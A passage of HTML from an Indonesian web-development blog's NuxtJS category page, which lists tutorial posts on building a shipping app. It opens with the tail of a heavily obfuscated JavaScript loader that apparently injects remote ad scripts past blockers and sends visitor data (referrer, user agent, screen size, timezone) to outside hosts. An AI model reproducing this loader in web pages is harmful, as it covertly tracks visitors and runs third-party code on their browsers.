ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//nalraughaksie.net/tag.min.js" data-zone="8986530" data-cfasync="false" async onerror="_wwifdda()" onload="_lvjeosy()"></script>
</head>

<body>
    <div class="page-wrapper">
        
        
        <header id="header" class="wpo-site-header">
            <div class="topbar">
                <div class="container">
                    <div class="row">
                        <div class="col col-lg-7 col-md-9 col-sm-12 col-12">
                            <div class="contact-intro">
                                <ul>
                                    <li class="update"><span>New Update</span></li>
                                    <li>5 Vendor IT Terbaik: Investasi untuk Masa Depan Perusahaan</li>
                                </ul>
                            </div>
                        </div>
                        <div class="col col-lg-5 col-md-3 col-sm-12 col-12">
                            <div class="contact-info">
                                <ul>
                                    <li><a target="_blank" href="https://facebook.com/daengWebId/"><i class="ti-facebook"></i></a></li>
                                    <li><a target="_blank" href="https://github.com/daengwebid"><i class="ti-github"></i></a></li>
                                    <li><a target="_blank" href="https://www.instagram.com/daengwebid/"><i class="ti-instagram"></i></a></li>
                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCHsijoukA4I8qdJoK6WW9Ww?view_as=subscriber"><i class="ti-youtube"></i></a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <nav class="navigation navbar navbar-expand-lg navbar-light">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-3 col-md-3 col-3 d-lg-none dl-block">
                <div class="mobail-menu">
                    <button type="button" class="navbar-toggler open-btn">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar first-angle"></span>
                        <span class="icon-bar middle-angle"></span>
                        <span class="icon-bar last-angle"></span>
                    </button>
                </div>
            </div>
            <div class="col-lg-2 col-md-6 col-6">
                <div class="navbar-header">
                    <a class="navbar-brand" href="https://daengweb.id"><img src="https://daengweb.id/front/blog-theme/images/logo-head.png" alt=""></a>
                </div>
            </div>
            <div class="col-lg-8 col-md-1 col-1">
                <div id="navbar" class="collapse navbar-collapse navigation-holder">
                    <button class="menu-close"><i class="ti-close"></i></button>
                    <ul class="nav navbar-nav mb-2 mb-lg-0" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                        <li itemprop="name"><a href="https://daengweb.id" class="">Home</a></li>
                        <li itemprop="name"><a href="https://daengweb.id/daftar-isi" class="">Daftar Isi</a></li>
                        <li class="menu-item-has-children" itemprop="name">
                            <a href="#">Wawasan</a>
                            <ul class="sub-menu">
                                <li><a href="https://daengweb.id/artikel">Artikel</a></li>
                                
                                <li><a href="https://www.youtube.com/channel/UCHsijoukA4I8qdJoK6WW9Ww" target="_blank">Screencast</a></li>
                                <li><a href="https://daengweb.id/diary-error">Diary Error</a></li>
                            </ul>
                        </li>
                        <li class="menu-item-has-children" itemprop="name">
                            <a href="#">Produk & Jasa</a>
                            <ul class="sub-menu">
                                <li><a href="https://daengweb.id/produk/jasa-artikel-review">Artikel Review</a></li>
                                <li><a href="https://daengweb.id/produk/aplikasi-kasir">Aplikasi Kasir</a></li>
                                <li><a href="https://daengweb.id/produk/aplikasi-rental">Kursus Aplikasi Rental</a></li>
                            </ul>
                        </li>
                        <li class="menu-item-has-children" itemprop="name">
                            <a href="#">Informasi</a>
                            <ul class="sub-menu">
                                <li><a href="https://daengweb.id/tentang">Tentang Kami</a></li>
                                <li><a href="https://daengweb.id/terms">Ketentuan</a></li>
                                <li><a href="https://daengweb.id/privacy-policy">Kebijakan</a></li>
                                <li><a href="https://daengweb.id/portofolio">Portofolio</a></li>
                            </ul>
                        </li>
                    </ul>
                </div>
            </div>
            <div class="col-lg-2 col-md-2 col-2">
                <div class="header-right">
                    <div class="header-search-form-wrapper">
                        <div class="cart-search-contact">
                            <button class="search-toggle-btn"><i
                                    class="fi flaticon-magnifiying-glass"></i></button>
                            <div class="header-search-form">
                                <form action="https://daengweb.id/cari" method="GET">
                                    <div>
                                        <input type="text" name="q" class="form-control"
                                            placeholder="Search here..." value="">
                                        <button type="submit"><i
                                                class="fi flaticon-magnifiying-glass"></i></button>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                    
                </div>
            </div>
        </div>
    </div><!-- end of container -->
</nav>        </header>
        
            <div class="wpo-breadcumb-area">
        <div class="container">
            <div class="row">
                <div class="col-12">
                    <div class="wpo-breadcumb-wrap">
                        <h2>Nuxtjs</h2>
                        <ul>
                            <li><a href="https://daengweb.id">Home</a></li>
                            <li><span>Kategori</span></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <section class="wpo-blog-pg-section section-padding">
        <div class="container">
            <div class="row">
                <div class="col col-lg-8">
                    <div class="wpo-blog-content">
                                                <div class="post format-standard-image">
                            <div class="entry-media">
                                <img class="lazy" data-src="https://daengweb.id/uploads/galeri/1/nuxtjs/Membuat_Aplikasi_Ekspedisi_NuxtJS__4__Manage_Categories-optimize.png" src="https://daengweb.id/uploads/galeri/1/nuxtjs/Membuat_Aplikasi_Ekspedisi_NuxtJS__4__Manage_Categories-optimize.png" data-original="https://daengweb.id/uploads/galeri/1/nuxtjs/Membuat_Aplikasi_Ekspedisi_NuxtJS__4__Manage_Categories-optimize.png" alt="Membuat Aplikasi Ekspedisi NuxtJS #4: Manage Categories">
                            </div>
                            <div class="entry-meta">
                                <ul>
                                    <li><i class="fi flaticon-user"></i> By <a href="#">Anugrah Sandi</a> </li>
                                    <li class="comments"><a href="https://daengweb.id/membuat-aplikasi-ekspedisi-nuxtjs-4-manage-categories/#disqus_thread"><i class="fi flaticon-comment-white-oval-bubble"></i> Comments</a></li>
                                    <li><i class="fi flaticon-calendar"></i> <time datetime="date_to_xmlschema" itemprop="datePublished">12 Apr 2020</time></li>
                                </ul>
                            </div>
                            <div class="entry-details">
                                <h3><a href="https://daengweb.id/membuat-aplikasi-ekspedisi-nuxtjs-4-manage-categories">Membuat Aplikasi Ekspedisi NuxtJS #4: Manage Categories</a></h3>
                                <p>Mengelola data kategori akan menjadi bahasan utama kita dalam materi Membuat Aplikasi Ekspedisi NuxtJS seri ke-4. Fitur yang akan dikerjakan tidak jauh berbeda dengan materi sebelu...</p>
                                <a href="https://daengweb.id/membuat-aplikasi-ekspedisi-nuxtjs-4-manage-categories" class="read-more">READ MORE...</a>
                            </div>
                        </div>
                                                <div class="post format-standard-image">
                            <div class="entry-media">
                                <img class="lazy" data-src="https://daengweb.id/uploads/galeri/1/nuxtjs/Membuat_Aplikasi_Ekspedisi_NuxtJS__3__CRUD_Data_Users_Bagian_2-optimize.png" src="https://daengweb.id/uploads/galeri/1/nuxtjs/Membuat_Aplikasi_Ekspedisi_NuxtJS__3__CRUD_Data_Users_Bagian_2-optimize.png" data-original="https://daengweb.id/uploads/galeri/1/nuxtjs/Membuat_Aplikasi_Ekspedisi_NuxtJS__3__CRUD_Data_Users_Bagian_2-optimize.png" alt="Membuat Aplikasi Ekspedisi NuxtJS #3: CRUD Data Users Bagian 2">
                            </div>
                            <div class="entry-meta">
                                <ul>
                                    <li><i class="fi flaticon-user"></i> By <a href="#">Anugrah Sandi</a> </li>
                                    <li class="comments"><a href="https://daengweb.id/membuat-aplikasi-ekspedisi-nuxtjs-3-crud-data-users-bagian-2/#disqus_thread"><i class="fi flaticon-comment-white-oval-bubble"></i> Comments</a></li>
                                    <li><i class="fi flaticon-calendar"></i> <time datetime="date_to_xmlschema" itemprop="datePublished">14 Feb 2020</time></li>
                                </ul>
                            </div>
                            <div class="entry-details">
                                <h3><a href="https://daengweb.id/membuat-aplikasi-ekspedisi-nuxtjs-3-crud-data-users-bagian-2">Membuat Aplikasi Ekspedisi NuxtJS #3: CRUD Data Users Bagian 2</a></h3>
                                <p>Memanipulasi data user dengan mengimplementasikan teknik CRUD antara NuxtJS sebagai frontend dan Lumen sebagai backend. Seri membuat aplikasi ekspedisi episode NuxtJS kali ini akan...</p>
                                <a href="https://daengweb.id/membuat-aplikasi-ekspedisi-nuxtjs-3-crud-data-users-bagian-2" class="read-more">READ MORE...</a>
                            </div>
                        </div>
                                                <div class="post format-standard-image">
                            <div class="entry-media">
                                <img class="lazy" data-src="https://daengweb.id/uploads/galeri/1/nuxtjs/Membuat_Aplikasi_Ekspedisi_NuxtJS__3__CRUD_Data_Users_Bagian_1-optimize.png" src="https://daengweb.id/uploads/galeri/1/nuxtjs/Membuat_Aplikasi_Ekspedisi_NuxtJS__3__CRUD_Data_Users_Bagian_1-optimize.png" data-original="https://daengweb.id/uploads/galeri/1/nuxtjs/Membuat_Aplikasi_Ekspedisi_NuxtJS__3__CRUD_Data_Users_Bagian_1-optimize.png" alt="Membuat Aplikasi Ekspedisi NuxtJS #3: CRUD Data Users Bagian 1">
                            </div>
                            <div class="entry-meta">
                                <ul>
                                    <li><i class="fi flaticon-user"></i> By <a href="#">Anugrah Sandi</a> </li>
